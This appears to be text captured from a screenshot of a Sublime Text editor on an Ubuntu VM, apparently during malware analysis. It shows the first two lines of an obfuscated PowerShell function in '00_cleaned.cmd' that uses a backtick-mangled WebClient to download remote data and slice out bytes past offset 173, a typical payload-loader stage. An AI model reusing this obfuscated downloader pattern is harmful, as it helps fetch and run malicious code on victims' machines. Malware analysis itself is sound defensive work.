 ~/rsa/00_cleaned.cmd •...
john@ubuntu-vm: ~/rsa
EN
Fri 19 Mar, 22:10 john
~/rsa/00_cleaned.cmd • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
00_cleaned.cmd
1 function a($u){
2 $d=(Ne`w-Obj`ect Net.WebC`lient)."DownloadData"($u);$c=$d.count;if($c -gt 173){$b=$d[173..$c
1 characters selected
Spaces: 4
PowerShell